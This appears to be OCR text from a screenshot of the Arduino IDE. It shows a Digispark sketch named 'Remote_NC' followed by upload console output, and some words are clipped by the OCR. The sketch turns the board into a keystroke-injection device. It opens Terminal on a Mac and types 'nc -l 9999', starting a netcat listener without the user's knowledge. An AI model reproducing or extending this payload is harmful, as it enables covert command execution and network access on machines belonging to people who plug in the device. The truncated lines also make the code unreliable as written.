 Arduino File Edit Sketch Tools Help 94%
Remote_NC | Arduino 1.8.5
Auto Format ⌘T
Archive Sketch
Fix Encoding & Reload
Serial Monitor ⇧⌘M
Serial Plotter ⇧⌘L
WiFi101 Firmware Updater
Board: "Digispark (Default - 16.5mhz)"
Port
Get Board Info
Programmer: "ArduinoISP"
Burn Bootloader
Serial ports
/dev/cu.SOC
/dev/cu.MALS
/dev/cu.Bluetooth-Incoming-Port
Remote_NC
#include "DigiKeyboard.h"
void setup() {
//empty
}
void loop() {
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.sendKeyStroke(KEY_SPAC
DigiKeyboard.delay(600);
DigiKeyboard.print("terminal");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(5000);
DigiKeyboard.print("nc -l 9999");
DigiKeyboard.delay(1000);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
for(;;){ /*empty*/ }
}
Done uploading.
Global variables use 108 bytes of dynamic memory.
unning Digispark Uploader...
lug in device now... (will timeout in 60 seconds)
Please plug in the device ...
Press CTRL+C to terminate the program.
Device is found!
onnecting: 16% complete
onnecting: 22% complete
onnecting: 28% complete
onnecting: 33% complete
Device has firmware version 1.6
Available space for user applications: 6012 bytes
Suggested sleep time between sending pages: 8ms
Whole page count: 94 page size: 64
Erase function sleep duration: 752ms
arsing: 50% complete
Erasing the memory ...
rasing: 55% complete
rasing: 60% complete
rasing: 65% complete
Starting to upload ...
riting: 70% complete
9
Digispark (Default - 16.5mhz) on /dev/cu.wchusbserial146420